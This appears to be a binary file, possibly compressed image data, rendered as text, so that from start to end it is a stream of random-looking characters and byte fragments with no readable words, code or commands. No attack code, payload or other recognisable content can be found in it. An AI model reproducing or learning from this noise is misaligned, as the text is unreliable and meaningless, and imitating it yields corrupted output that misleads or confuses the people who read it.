��9ee�s�őڙ�ey&ء]��n��JJ�Lj�MP��a�9p�L����F�r9��OY�����'S�VPP���&�����z�"����M�mL ��H���.��X�z6�nlzIE�cx�(���Y��d����ڠ!�T���s�n�8��8R���]�c�:���:��8������7e� |�d�&a�JL�ڦnj�^�a������a���h�g�S�j��J��:��Z��e�Q�z�*��N����ʫeڗ���	��8vW��� zɡ3���He��ﺬ�u��~2�C�i��
Xn��E��Z���k�:�˚�c|��]�����RJ��a�J�����C��L�S�%��Z_�� ��DY�ઠIH��։%{6�E�3VV��Ʃ�^k��UyB;�D�C&z�[{�'˴)+j+[���6�@��G���� �>Y{�$��2Z�*[=��XCp��g��Eկj�n�qn�C8g����
��w�Y����Z�I{�(ۑ퇯e��@U�F��V;�de���[���x�����+����5�W�Bs�I���5����!��w�#��l{�S'� k��[gl5X䰡˓�)X:Y���q~�^o�gpy��㼆�hi뺀�T�j�N[���\tɡ�ۿ�98�� X�@H����&���d�۾�����򻗋���ۣ���?6��:�6`Ks��ʗ�����Z])L����;���l�F��$��ܟjȥ�C�]���^�kE>콣���u�juպM��1,ÿI��{�8��Ť}5ȴ�?�E|1鮢�dl>Dʵ�#FA�����f���Q��v<�T�6��9�Ź˭z��[Xf|�B`�3�{���M���Jl+��P|�^zǮk�\�V���
��۹�f�YR����Ev�r?FY������6oN��z�R<���T��W�XK
���C1�h9�*ʧܽ>ܜ*x���̏�f��T�ѻ��|��Wü��}|�j����T̀�q�,��\��ܻ3܈o�����lrM��\��6�y�����>���0��x�������X�\��L�:�}[�Li;�]����K���{�ǿ|�fρ��^,��ܮ���
���Э��&��?ŴͲL� $���F���ƣ�јJ�U���[�봹el�,��hܓ����;�5��jT:���v5a��Ч�
��8���j���N��X�֍�;R�����(ѯ��)�j`����}c��a�s;��AT(��HM�(��*�����h��v}� ;ѓ�y���ښ���_����fWl؇M�Q[�I��JP��ؐ��:F���Z�4��&N8��\��>rA;b�]�4�yh�[�}p0�ڛ��p��L�%\�����\�[�׀��cip�<��ܹVV.-�K}�|_q}x�=ݵ��Y�r|٫&Sڽ��}^^�^i�-��mGvb}M����د=۱���=��]��-�I�׶�������ߌD�n���^�ꢊ��%������$��,l��՝˕�:�ۺ�G��^ɗ�@�k�m�ԖV��=!�Y*���:�0.�^�J+�9�`����9��,i]f����#�N�aX�ߪ�l�*�Q.�3�;�����r��=��>�">�d�mw�h�^ڞ	�n>��<T��q[������y��bN���`
��y��'�2t����P~��3�k�ӝ��t��m�߭�zN�C���w�Y{FWh�h��Т���K秎�]�ϟ]�].�������JT�p��w�H�����[�����.�p����ꉽ�>�C�e)6�(��n���B��	ȳ��CTE�����4�����d�:^������T�b�.�P��Vhy5DPq�ʪ����\s��� ��m�iy�n���^WE�A��F��=��^	+i�s���X� (1/!/� O�%�Н��E/�*��c���+�	�2����N}�m�VS�+��)�b6�`��l�v��kX��	O��>r���~Y:�LGGy�^}���{i�4�.�
�B9N�'��f������l�/y@~�u(�Y?�ͱYId�緋�~{J����oM���徍�.�)����h���N�Vr��6XtI������\*����?�b�⨟�C߆�͏�������P���U]C
�3�t�&�\��=���+A_��F������=��~���i��.��oP����P�%��� ��������-�4�9J��da^pn����7���������fg����B���?�)��5��������Ɠ����͚�Ӓ�������.GW�:�$92���L������ԓ����L�����Ɍ�ы&K��#���C0Oh9�˟0\������e C~��B�Ѩ���7q�H��v�f�u�V�|7��0��ҝ�)�$I�)'mXJ+�>Y]Q�H��ŋ+j�zգH�_���iR�;��*��З6_�K�s.˞:X7/V��N:�듩����5UU㪹�t����ʘ'��0Xf�Ϣ�Fץ:��fڌ;�ni��w�b0!��n�gk;x�%"d.,�8*��Sw{��<����)?W�;���պ������a�����A��ei��łE/I�����7?k���E�ـ��f�Ntq�9$$P�V�N�ec�_魧L��e�lyR�~!ǟt�� ���o�\x`Kܝ�][��քu�ƣy�!��0zX���X��[�؟�Pj�"��(���Xcw8��ew:���Y�pUr(_nH��H�Ź�[�hg�SZ馔y��یY*qЖ9�@Nz����y`W�ڑY�E�&Z��-�d�NFy�|��鞢R�^uH*��ry� �*ڥPF��M<M:*��vh饤�)���~j,��k������
2�(��քN�ߑ�+lbZX�G̚Eۯ�h�ƹ�j�.�(�.�I.+o�_�:�@�
+>�z�=�F����FK���En��;,��i���"l��۬�����761m�׎ܠ�aL���$�G	�J�r���#R�.�g<����`:��ߙ�-�)���]�3^��)�IQ;��E8K���R����@��Z��G�� �l�^�*�mWaf�oV/,b�cl-����5�y�M��E�'v
���H7(�oս���"|��]�3�Ͱ��l���'���O}v 9Uc+ȳ�L��6�%�vc�7�X�-:{���qϩ�8�͇�:�?�1h�s�5���;�M�%���;��7��У+f]�-}��.=���'}��h@�����*��VP.�g��LʳW���2�ULg�����7%���l�����!B$��r��̀���H=J0+Pml��qp�l�2xA�0v� BBp�^�|z�jҦ�
VK�Kj|C>m�a3r���o��	g����@D�"@���G�!�W@*ZQ_�"��Aȋ����|���P�vU�O�:f���o�c�F�=���(ZaKn���L��.2(��!aX�k�o}��x�ِ�&�d�2��Msx]��<&�HX�K	��.G@>����/�a������KS�e���&�h�0}�e򦘇#&ώ�Az�	��^+�H�E�R�y�ɾfE�h�qse�'�D��	I�/X�۰S��t�4DX�p��d2�)&계3!e[���s$����,Yv�>TV��ę1����ha>��Љ��pBfH)�T#ړ�à�(Wz2R|%S%6������6�*��P�� �f��Z')T52��j�H�Y� I��r�S�RՕ��� :@&@O�apz)��^��E����؊ю*�?�+'7K�]�_��h�8P�T[a��#��M|�}�K�9v�z�!�b.қ͕�u-���B&Xn�m3�Tɖ:`�6U!����j�#�&�jQ�`ΠZO��!�0ټ�n�2��(Z]�=�.��J�k���E����b��ۍ�r@��D^FѲ�uy��[x�^��V��M/g��=�eq�|�ֿ�J��6�ޡ�mT��,@hA�i���2�9��0���N8�53)>X���+&�{nY?���ԑH�h6�P���ť��[!~bM�1�0
�JX��B�)9���gF�!��'���>�Д}h3텇T���ԑ��2��o!��9̉����ik�Vi���_Y��JgS��ZІ٫=�&x��+��H�X��l�	��!<h�0�d��So�O*���}��{�/&j����Y���Ĝ�N�9����������<c�3�,&IyJG'���m�kź��Rگ֤�M��(��*Ժ@���=�� ���y[�}k��������n3���|!�[�+����oCxMXi��ٱe�3�ys��,���=mV<3�0�y���pc��*�[;ثVs׹�8�/�O��f�����]�7[\"�����٥�Z��f:��*�U ��KS�u?�s��{-�i�6�2�-���g#��=�0�_��t����Ro���^�?�<�����M�f�*%j����*Rmw{���d�#��;��������1�ac�(w;Ԛ��޸7]V ������%?� ϗ�<���~�?��W�:��\�����4��Z�E�L!{��V�%��>B�.�)��S�ـ����5��^���rd��b�t�t]��V�۷��O����#,Q���0y@�B�ޗt^�y�h�h�瀞�'�g6�s�en��O9�=��X�CeD{"�lA�&"�{
�����8�WY�U�b��p$�ZE�(ԇ%�1j�V{Er&x�P��,�{G�T�FY��q�-�n��%�5v��kKă�Q`�6��G
CGm�{X�H�����I�w�%�r�]V�w#�Gf� H6�N�q|�q��A�dX�#�w�{���*�ces=� e�i�s7J�Zx|>(���l�H�	x��e������J�Vz�|�����:�z��(�ȃk҃�} �v�QQRF��ETϳ~����8�g���vO0�����E���0}�(3�yC������7w҆���w�S�-Ȉ�&�H4ҘJX�p�x�C�-���B����W"Y�d���� 9pL��-����Y'���>���:�v��]��j�����8��H�9m�8�1��l��[�U̷�Y�� ��w7g�x=q8;�x�*ב8I,�D��Ǌ��'��)���vB�� �S�eR.��⏤��\��9yhj����c���4Bɇ=�,ɍ<������QT��UɖVY�J	9iG�&�R�h��t�v�v։mD�i�]�Ej��RɑmY���q)�N����M?�<�c{�j�8��#���ii��薈���Y�Cぐ�;1EH����0~ᗼhT�����7��~P�fx�������([���\��_��)�/��I��׃T��l؛���+��8�ĉ���Gy����D��H{vXi�F��I��9p�y��y�����i� #�w9\�ِ�X��	`�Yj@������9��و�y�����(2����	,p'���Kx�X�(5�
:?�T�(��rTȝ�2��I4X8�j��G)�={1-P$*�����	~�ه0:��NC���C��%ք���S\�&�z�ZJ~��Dex�NZz�i���Y�6*�oRJ���pZu*w7~c������yω���_e����	�8�Q��r��hU֥���z:�|
fF*��I��i#^i�j?Z)���D��
��3|y���[�:�m������BV���a����\h)?�	Wm���j�{��n������0U�xi����9�Da�u�`T���'r�\���X��`��c*�:2zؤK9��8��Y�e��`�ƪ'㚞���犮䦮���-v�A�Y>�4�[�0����S�RJ����T*���E���+���c�U��oKL��*[��֯����)����*#��+�J�Z1��=���Z��u6�J�k�G��.����(����r >�Hd�d�Y�������I�[�b{�I��fK�L�!y�O[��ıS��#����^]{p=��I��Y�E�K��ʯj��~ڶ���K��P_t[�Ј��_շ��AVG�Y�8Uw�1�DsV�k۲ꢌ��N�&��Z�@sk��=|{�VG�����Uu�a�랋��������1�!K��ڮ8˻�q�/P��{��Րۉ��G�~۹�z��k��:��k�(�	绾,˻ʋ|�ZZ�;�x�P�ƾ�KC����������{g~e��� |��
p̽�ۺ�"v������/�?��;��<�����+�/�u�z�|�"��*�����T�'��{��۴[�+$��aj��B�Ź��#P�F���G�J��L��L��y���T\�Ul�;�&l�\<��L��b��-L�R,�\��9��.\��eE:l�<L�j�G�B\�J����~��^\Ƅ{ƀ\ȅL�weu0�~�2<���d|����<���6���۩<Ǖ���c�Aܹ��G�Ǒ\Ȃ<Ȩ�ʰ<��KȰ��\˩���ǀ�ə�ɛ,��q�
+Ǡ���L����C�Ȼ�˒��y����P:�pͩ|�@̈́h�����5�}N�'�(]k�ǌ�5�����l���|�͒T��<�-���|��L�M����X\����%��\DA���#��Ǻ��lȐ���<�����l�����ѸL��$m�
ͥm��]iq���t��w|g���ٜ��� ]�(]��&]��u���F��.��0]ap�\5�iy�6d\���#���� �]�C��pGF}��,�'�C�*ϸ��c�Q-���?� _ʜҦ���+���g�o�}�h�\�`�+ّ����G��nm�2��P+7���l���o�=ǵW}m�Ÿ́��� �-ԡ���Ҙ��B����̈����;P�]<֗=ܻ�ĵc�=ġ-ڣ��m��������4��  ��m�~$�r�m{�޽]�:��Sl�A�����L����L���x;�ҝxx��À�� }ڝ��=�.ƶ�����������>��ዀ�*� ���U�M:��D���Mڥ]4��מ���U�4�R`�_�C�]׺m�\�=��=�$N�!�����>�)>�I��� ����پ�	�ܷ�m��;�YmBr�����,�H�ݾ�9B�ǒ=�C������Lܾ��:D���$��s����۔�b.� I�4����i<�����,����~�>��W�%���=�`��IG�R����^P�g�t�8q��.�vN��ݔ�-ւn�W������ Q^��-�̾�-�Ջ��B��˶֮7V��N�e�NԔ��H����j������q�Ɏ٠^ښ��\��^�6@'ξ婎��^	>|�zs٢�������.��m������N���,�Ŵ�2���^��慨Ռ���� �^'�l�����.�N��l`����+��3O�>�������?�D_�B�8�(�]�?�Z=o�4���-��{��!]�7/�V����@��^�)�._�Bo�l��n��-�>�LO������T��q�c��c����g��`��k/�:��<_�����ȉ���߰l�/x�\�X��ܾ�U����F���´��B��������������s>�t��m���h� b/�C.������n��؞��~מ��RO�a�X和©�����t������������_1�O�����o��_�Pw� ������ ����i�H�tC����B�����f�BN#�����#��N����F�6����������������m��g�������R-��<� �������Ъ�D�����ԡF��;���#�;�ߝ���;�����񗙖�B�fۣ���V��N��h�r)�Ű!�b5�I�@q�3��)f�ȑ7���Y7�\=Tux�$������K�*�|��͂;3.JԡQ[�,"U*�aǧ=�)�\*z3	ZYsf9�3ezM���͐@������M�ʝ{t)Ӹx�>���_�SL��X	+^\�/ײ�#x�X�b��[�ܘq>Ϙu��+�Cf}��9V�w�װ[�n��[���l�Ƭ�FbÅ+�lz5oΠ+#?�yd��?/��	�e��G.��5������К���ң�H:0��Vw��x{�ћ�w��}�b�ݗ�}�	��i6\�w	��ڃ�Gބ��ۅ��{�wAr����q�M���I�"d��H�&~8��X����"�z�c�	dDi$��i��:��Z��-(���QV�a���ė`n�$&�b�s�4Vi%�G���b�)�CƩ�HƂ�Q*h?
l�@Qe��5p�v��h��R:ce���
<�U��]vh���2���Z�j���'���j�yJ�g���k����k)�r�^��ƨ@j��
�����Ȧ��%�ioۉ
��J[`�:��٣���ꭲ�K+����k������v���E�����zm��ڛ��+9J�g֒:��ޞ*�*#�`�=�+�����������;�f�+��dzo��:+�lv��{�|p�:\Z�Aو��N�s�[�p��k����ً/g[28W�r�ώ����s������Ҝ������@-�ڶ�6֟*��t����tW�7�+ӽ�Qk��R�6���i�����lG.���o�Mp`�y� P��b�t���2a�c�7)p��s�w��Ъ?��A��N��?��kONy�E��t�fT:�蓶�� ��:�}�_���\:��#�{��#�|�o���M|�{���r��ƣ9f��	w�����e�R�ᘧ��%|������9P<BZ����P{�k�J��-M�z���� (�n	�������=�5���{�� ����Dd!�D��^l	�?���v�e78!E�=��p1_��8�*ީ��� ��#]�oq��"~:X"!���b�� ����I\��**�ъVĢ�Np����@|tC��H�@�R��IH�����9���ž5� �D\��C<z2Hz�WݘCn�9��DFz-t�
��JHSv�����	*I\≓��'+ʣ��7cQ)A��X�1��e+k�${93��T��|�K03��D0�9L�Ә���3s�L{uQ��T$8�ɨA&��|��7��MY@���$�0���s��5H�B
���"����"
&�R����F����nt����l��)4�!5�I���3�����L	�K����8�Nw�Ӟ���@�P�JԢ
���$jLg:P�JΦ$5�TO�ΩZ�uV�*U��S�&��KejS�4�N0V�R"N��ҵ�t�pe`�:W��^]�X�J�����o��`������bk��򵯑#�d}����dE�X٤����c�[mv���,f5{Z�z���mXGK��Ϊ��M�jq���&�\�E�hi[[�������n�����y�#q�k��2��e�u����r׫Ý.uK��sfW����s�^��W�եSyk��󖷽�=~����5�W��z�ݢ�����g\�JW��w����'La�V8�{%�Oɗ1�n�N0��;X��0�S�b����v�q�d�G�k+~@��rcQ��9��h�LdSX�r��ic�����q���U���-�SJe�" �F��TA<�Y1r�\Mb��Yп"����i1�+���1�����,�X4&�)�M�2F)�W�<��9\]�ו�j�7f q~ /��h��Η��N���R7F���E��Pc��65�Ms����ո�5�;M�\��Ѹ�U/|�[;�H�p�;Z�f��͎���������(����R[���v��i�h؏��g3t�7H4����BS��ZRu������v����k_�����1j��| �n���-�/���N��7�p������]��3���&?9`��oa�U��i��Mm�g �5W8͹����W<�͸�����f�Џ�퐦|ަa��[L�ʻ�2�:�a�s�?@�Ԧ��i�󭗝�'�zH��Y1;z9W(؛MvG�<�R�3�lJ�]�ܰ�9�}:m��}�_�;й�}��S;��K�v4;d�l�rɗ�tf+~ (�ݟ~t�c�GVO(�i-xS^چ?{�?�얷���?�a���+��fo��7/|�����=���tӟ��O��Y?�ؓ���k���ϛ��'@�Q~��ł$�0j^�#������S���|W��������gnlgoB�}��}��P>Ga��{q�y�v~o�@X��n���N/�n�q�wx��|s}�m�����]v�w��x+7xAp{)�f����'I�gd'�\�vH�	5^g'Wt
5X�Gah��|(�u��x Ȃ<�.�c%ƅ��x���Swe�֖Z��xe���r=�A�m���QhP�oU(uW�G"�mS|[؅X�~��z=x{h(s���~��ouaoȆ���8�H�G���m�Qxh|x%�P��P#g@؊L�~�Xjm�u�l�xd3sHw�ֈ�؇ٗ��sC��F�rŨ�PW|���8V�ǌ��|����X�餅����(�^���N�q�~��h��J�t��>�|v耀�t��R(����8��P~�x����U	�����#���h��XwN�xF���'��jdXm��3˶���n�n��W��U7��1���G(I��(tr8�ِ)z�X�e��0x��x�9�<91�'�{"�s������oAy��d�~��:���Ha��*֕�ȓ"��F�u�(���dyH ��!�q���Ms	���Hr���T�~x�����F!Z<Wo��9k*�y����V�4�@jɏH�n#���n9l��p���ė��%w.���9��牀�n���\���JF�)� wk��Mǉ!s=)��ךR�5��gNyL��N���ג{�[ᴜ�yL�I�ԩ���������	�����	x)1n�難��Ƀ��jvٝx�U����hj�v%��K�Y_v� ���Y��O8��țt'� 8�g�f��}�舜�Y�8��C�����َ��x��m�6I���e�����0B��	>�9���#��F5z�#�r�Xt�<h��(�!Z���9'��t�"�"0j�R
�s����<�5�6z�|����m��
�9�j���{�v�`	q�:M��l���y�z��@��~J��*$Z��V����G��:�o�;;�Dqj�������ڦ�z���s���Z��=J��H��7�)��*�s�uZ��z�Y�Ұ��Z��q����8��9�����G��7���t��!�glǝk���ء����:�����jHJ7�ڭgح����0ڔ���c�t���ᚮ��������
��s݊�����w��
8���u3�뷮{�4�~3�N�Fʋ���)�ڐ�z��Z��R����B��Z�V�$�/�V�r���)�����ũ����˩�RW����nj�z��zI6[���"��)2�[��c��L�����h�;�?������B�s�˕KkJ+���@�ر)�G��E�*g{�r��[�z'�Q��i�격Վ�ŝ�gYⲴi[>V���Fg��{)r�9�B��
�~yC�q����y�Z������%(j�4�"*��.¡4���a��y)�X��������[$�[x�ʵ4�$���p��h��{��;�{j�[��+���j���@�����[�S�#�����"�ݡ�+�~Ѽ����뛔n��$��ի��˽�k%�Ps��"���b���f�뇝K�C{@,��;�-6a��y��6�9�xo��� ����������ۿ�k��{Ë�0� ��9c�L7����Z�!�6,zn��M�$,�aXx0y#��.����{���������a����;̸��I\<�c<+e�l^̩��������t�ǻ���v|�0��m�����;�k��%Ls-;�ꢡk���̑���ƻ�|�W�;w�/L�5��l�&S���L�@'`�{�S��Ŏ㡫L��5)��ğ���'���ײs�rl��4�ɒ���Ż]���w˻k�sr�������ˮL.XZ�rUL�u˯��v��|�f����|̻[̭<���j��O�,ϟ�����,�)���������ɱ�6��c��	�5����;��x���o
=��L��|��L��\���Ȝ�#�-��t������Q�(-�I�|<�c�Х�� <�)]a��F����=��'�u�da@<�7<=m&���F�HmR���(�C]�	u�������-�/�\z���<�I�Y}�`J�vM��5�5|�M�:��V=w�k��i��\Ł���ЁY�k=k��:=�m�v"�r��ES`� �hm��$�v��)Q˞����lڡ�ڤ̱�ڰm���m}�]��}ۮ��q�ڿ�Yt�3vׂ��g�����������=��]��}��N�m�i#�L��ɝ�i��;M��}����]����]�������5(�=���1.x����ަe��=�^���g� m��m��_�]y�]i��`�T�ܥ�м���Ca�an�6��;����^�"n�$`0.[�⧼�,n��V7�1�^>N�5n�8���.N�A�^���E�D^�F^.;��|���U�X�_G�R>�_l�W���]�f~�h��j��l/��p�r>�+P�v~�x��z��|��r��`��*&�sF�m~舞�~��B����>��_���<L�zd������@�>�^�~�N僮�X��NP�ӊ	�N
o�~븞뺾������n�)��^����5D���o;�p.���>��^��~�؞������na����c�����쵾����������;�|ߔ`��t�N`�-h9��-�� �����>��~_3^����V��1 ���~�"�������ӎ����%��*�=�������Om��>�*�����:��i ��D�o�<?�*/��Ү�'O�%�����0c>�4��6��ӫ�JO�>��؞�Jo�Ю)/I��L�No��R?�K^�+/�^?�[o׍��s��`/��L��f����k�m�䜾����z���.��מ�z/�"��F�Y�֞�O?�Q��Totp�]�3h��@���/�%O��.�%��$_�Ѯ=������{_����������s%��i�%/�o�@��K��|��= ������c_�)���O�Q~��_z;����������վ���O�,��e�"� �i�������)//b�c�������^�������a����e
�O�����6�q�����������������Ńb��#�
eƵ�#ɿ��+ډ�у�=���*�������ڗ�����������׻ 
�ի��f�08�=G�yS��_��$$L�.Mr�T�3�"�9D�2&Z��˗�b曩���8��I�a�}`(&�ш-���.�v��,v\Bn)U���<�2�Ҝy����<��t�S��D��D�R���u$B��4"�~+�wP�uƴ"�
�c��ǒBe�e��׶�C��j�9+�]X�f�j���ւCRA��k��o���w��5+_��8.��y�F�Of���bN�t�뫋�i�[�4'IrG�X�;6���,Y8����#O>i�h>�m�TȌ�i�[!%�]x��!�I���E�{��߅�5�f�9� u�s�!�|��"ax�w䥠nJ8�Z��a�<Ҳa[@S�i?M� �&��_L6�$;��d����┭9�dJZv�(i#�d����;���Շ�/���4tr�P1ԩ��I�D�Kz��v!fe�R^�dT���%��v�c��ct����űy�	�r"UP�~6�@�^���U"JՖ�����>�j��^ř�nʩZ���ܨr"[�F�*cǳ��+T���w����뮼�J�L�F����4��6���ND��ǽ�zG��P)�	�
p��>y�o��k&i碛�@�Mľ�I�0������ڋo���o�#s�$���Jp��p�
cZ��;��.�7�Y�g�t��0h�k�2K��a�u�4wN/ ��Sw	)�'d�2�13\��7�2�gd�=�ie�\�=ѝ��s'�a�:�W���5˷�\��[s�^D_�66��=��{y��>��GN�y��z�@K�-�7���騧N��z����n8�3����7���onR��vP�{��ݪI�Rռ�%���Q��.��#~;�aO�� n޻�����{��ՍZ��:�s=H"Vo����>���wO���������|@Z�>:� �y&;�F��}��������/T�� h��a��[ �J��v�/.���T��UiY2l!�0�?ڎ�Č(>�omH#5>P@$y+��(EB.\��pX��k>���Gq�NH�Qx>5���n�c'�9��x�`��XE�-Ԣ ]���}1�F#wbF:����$��G@Z��d�xHK��x�\�@)�R��#�$�4��V�҅�줯JQ� f�.��
\^v��0�I�a����;&2��<Y�R.���.|I�jZ��̦6���nFb���8�I�r���t�3ø�hJS��<�y�o���̧>c���|���t�;������:�D�BjІ:�1��¸�O�`N�eA3JP�B4�	��� �O�r�=i.R�P��T��$�'M�R�2��,m�K_
�uʴh4�iN�:T�=���OMT��ԩ9��QדԘ.�mM�j�Ҵ��z��`��J�?a�hM�Z��ֶ�լp-�\�J׺���w�Ʋ�����2��`K�����M�b���:ְz�*V��W���ͬf7���֪��,eb�Қ���M�jO���Rᵰ��lgK������ͭnw����6��-FK�����Mnh��'5�Ѝ�t�K]C ד-q{���z��ans�K����4bDpC�]�����}�x_�\�����}�u}*�ᶗ�G;W������I�o�(h2���*��'L�
�/��P�2O������ 6!P�{�4'��@�/�8�b ����
ܧ�w�GqTFb�c�m���m$`�
kX.�M#>b���%n��A�4���ipӕ�4 �
V����Bͦ~����#%��U/���d�B9&V����!�� B��gf����V	�a4�H�C6�����̙�u���mQ<)����1,7�H&,!���k��3ϋhCkZ���z���L�(��R�l�;wZg�n�s@=j_	����v`����܀u�Ɍ�+2Z<�5��<�^�Y���[���a�7ӛ�ű���-��j+EܜM�gH�|��v�	]�l7AD�U��nGg�6�y�ϑ��%<e�h7d�=�x�(�Tv����}��w���S,hk���������p�p{̤�
gn�j�|0_sƅ��w���x���?0�Q��+f�PLA�.C��ـy"P�c6���n�W֎��g/g�l���/��Fw2�a�)��x �z��ȧ�����6��r���';VF���՚6j�H�0�����L�{ݧ\e���^|�o�)sc/�������Z*�w}�ɬ�,�C�1�{�5�y�s������A3_�O���V`���������'^���E���������v~#����X�=���b��m��Ɔ����my|`z���@��ܖ=���G'D#j��w\6~�wm�~��u
�~�~�7(ov{�wؗ}��3j�`�`'�'��w�j	�r���]�m-�.�sY���r �z2 �g}��y�����}�Al��]v*h4�']Ra��xh�x��uzӂ?� =9�"nwyoDh$7�>�L��
�焌�`W�n�cx��p���sQi����@�Bh`jvw'�o*�'V� ��M]OȇW8v��p\���Ї�Ѕ���H���c�}XG ���buB�wud
H�1����hS�p!v-�(t�A}����8�f��=H��x�����B*�x&M��,���b=��7B։P2��ң�:���p��Ȍ��qu1mgb �e擂q�"� �vx�$=��x����h~v{�����X���t�7e�(�~F�s�E�\�a~�/�~�1w�L�Ca�(����Ӎ�����6�g(9	~���x"�f�NQdY�r:��7�z�pE�W�@F�,9A��1�	3��qRF&�mx�w�@u z�r�s�V��v:ң�Qi{	�+I2T���Q#X���x�L��
"x
H#�;�
� �`�Aㆵ-d 8�����T��*�-s)(��-�<I�$d@)���4�C���64�gj���铎9�Us�0���)5ZB��h7�ZR�2�v(	)���_B��`��	�9 ��vo�vb��g���Lh7�|��!�zU�<Ib�Di�)�쓉.��ZY�[oCX`#�e�(<�vjXh��iv� �b=62x�<�i�@�$Wd+�w�$0Nqy#�����\͖y�I�p�rV�G	z_�1	�]z������"k�
2�-��� ����~' B���F@� >
��MZc��f�c��>�=v�$A]���y��2J����s�	�	y禳�	n!�kJ�Pꢑ��zJ�Na&�f\�~��Xba]R�-���Y�ƨ�Y�@��&7�J7�z����ک�ʩ�z�'�B�Z��z�������0�h�q��J�:�)�B���������cJ8��g���#P��z�Ț�ʺ��ڬ���
�<�^J�Z��z��:Nv��:�F�����B�T��z�蚮����ȭ�ڎ�:��:��
E�z������N����:�Z�;��5����
˯�ذ�e !�
 x ,  S \� �����������_����i�������
��N�������������6��
������h���������aŵ��^�˳�������m�b������Z�����׋���鼜��������^���������h�)��8�lU���r��(��Eu3f�� ��� C�I�={q��+����}/Y5���K�VĆ�ٶ�@/�I�\�1B5*]�h�ӧP�ʼyl*U�W�B��4iЯ`�R{�l׳L�F]˶�ַp��ʝ;V�ٰ�z��w'һho�ٶ�?�t+^̵�`����;Y��˂k�̹3�ϕ�F��2轖1��칵뢯O�M��i��W�f��oٻC�~[Q�����}���c���'^2����h�.����߽c�N�����ū�;<��罖7������o�~�l��uC}��_:�� {�-H�@UG_q	Ah`�z���v��]�(��g��}��(z�"�ɝH�4�X!�g�h��<���/���2�hd�9���L��~O6$�;>��Gf�Հ\v��_ei)� FY�Sfx��h^���pn��7�'�c���o��&�n����w�#�GE���x�����FJhD��Z� �i��
��q2�闤�i����骜ת��Z9��v�駠f)�n��+���ڤ��k,��&����@뱼ޚkG��R���b�j�}n���J��(�z:K�蚙���Z���������kｚ������ ��+�jp�������0�����/��Rd�,ŢJ����,��G�q�#���"A��.� -�-�l3�_�sCk��4�,t�$m��'l���y��JG���1�[��KM���\3�7���c�-v�>{��k����9l0�q�Kv�-��5WM*� ;{ ik�v�\��x�f�ݸ�n��z�v��9�w�y柇.:��vݐK�8����밗@o�8@`�޴K���AOn �n9��3���ȟ����o8�Ho>���Wo���o|��~�q�O�.����n���ߎ���Cߵ��>�[w�����/�|���Ѥ���˞њƽ�ѭ\��&8 �ς.�ܞ8=��W���P����tb�_�׿�mLtt HC��~l��L辍Q�[t2���ij<��<��	�]	Mw�*�N*�����R��6c��Ţ��g�#b��F���C��8���pp���]xa	#^��H�*��,L����Y͋��'9I2Ҍ8$/I����SS�1���)̈́J\b@�b0Lo7��)KBF��\$"s�?J�����0�iI�q����%��(>��O�G��2S���mR��6mY�m�r{�'.���N"�p�Lg:;gL.f������I#r~q��'# ��)��4]1�Y�ޑ��L��XPu:��p��.�NM�xd��4E��o��������IP<V3��\2
LA���
�)�P�R�P�8�@�v�<^4���H�����tܛH�)J.�2G���I�xM�e��5�5)<1���T�+t�1��Շ��;5f�(�)5���Q�Z�!�Q��T�S��R�6����M��U�����WǹK ꒱�#��k������aE� ����#��D��6:��]�O�Ѱ�#a5����94�[����*v��M!9�r
���M.Z+G˱�(�jh�����sm�u�J��4�?xj"a�[U�֪+5'2-�[�����u�5��b��kdK�\�^�<4�s�*]�R7�L$*]Q�֢j�����|�Y�8����z�*����Q�B��r���į��j_������K��/4�X��x�hZ��1�$�v��J�,�����:�
���%���Bk��(F$N���W�1��iLV���f���&�6�L�1j�d�Yo�r���H�	X�z����K�[ٚ���[�,���#��e/y�a�t_��=�}�M�4�Y���F��}�M����#42>Z^4��kk�aA��B����N�5������)6������KcZ��]��`�	@Wћ��+0ʠ���R�[��v�6jR�1ک��	�4��E����:�������]!�ՊȎۖ�T�m?ښu�3�#`; `4�����|vv&�ZTÛ���Z��j,ӻ���5��=�~7�	0yiW�3:�)T�7{�#\��^�`^�J�N,�m?��{8����v�Tw������-o�S�`G�v��r����>6-�o�s�m�!-���}n�Z#|��{��H�Y4�8{su�H������`	�����Y/��k�`D?m�K��N0��.�~o��3����>o�+4�o7u
NS�{��?�l/\�4Ր^^2�c>G���.=�����^i��}���h��X�f�7�cN}8����&������������Y�MLC���.�l�z�x۾�E� A���)X�Kw�Qz�����{��YS�J��s��r-����gυS��8[�5i�dz`�s�J�h��a�{�v�wtʔ 3��#/X@k��Z�4n(���L�I7�~Qv` UH_ǵ\P0�E@�GY\����i��h��E8w�w~�fZ�R��U�gt�3e�K� �#�GM�U68�Rud8��E�Efy�g��d�x��4��Taq�Y
�G�W�O�1NE~�kV����iԅڶ=�|'���9>�Oh\�7�%@��t�t8�=�^|����YG��J�Ff�h��v�5��È�x�"�wv�M�Q�xp�G}�?�I�W�v��zs�aԊ���(�$�~��}��3�g�+��_T�d��	���@��w�t XA]'Cƅ�veG��8X��N|h�PtD'�ߘs�u�Ϸ��؈b6f��w9dG�Z>x(dWFkh�^���ȏ�c��8�2`v*�hI�L'wZ�
�(���h�'��VBP��G�T\�&@zWc����|�t��[$��N��h��`�jG��/w����@#H�!f�t��x�V�5P�����G8��O���K��!Y�%���x��vQwaX����
1	}bY�Ix�f���Yw�$���1W�
�X��Sss�Ŕ�	Lz8��؊~9e �V����P\	�H���(�긎��RV�p�. �yG�j�}��m������I{�xu���9N+v����)�����v���Tm�J?	<�Ut�tCy�x�ij(�z9��(��h����. o3�ωK ��Yo�Y���ؙf�7zC|v5H[�G �
.�O]П�,֙�:�)�%��N	FHUV�����5�M�asz��u����٘v�JnF��)[��]40�i#����רt�P2�}�h8$���yf��}�c�e���5)���آ�y����C|,�-��=*t��j�}Ej�+��N	q���:�����x�Sj�V��z�Y���ɂ��x6���Kd��zP�	���2U�z�����Ȟ}ɤ�?�Ƈ�y{���z����X*�0zt�,�1�cK]pPA�X	������X��c�����3��Hgw���-9�ȥ�Z����$��QB�N�,��]�Ri��_	����eWL�.঻yT�z���R*��9���}��[ږH �i���H4N�ZP�G���VJ?�I������s�U |q6v�kk��J��i�|z��:]_:y��[8e��(D�6�˸�c��P�X %E��xHe���=�����tx�����ʬ�IT�G�T�w�'|��y��=�lgՀ���)�J=˳�L�*���Ek�G;Y8�h-�@Q+*$�J0�Y��Vz�6尺��ɮ���_�O�J���kڤ��� ��9�FҪ9�o-։m��8���l�if %�  PuTٵ�K?x��ÔbK��I�����i�gˎ��<pm�vE�K��&9�j��v��e�ff�K�;��O���y�d���;�l�Cʆ���s�~�*kF6N�����Xqzy��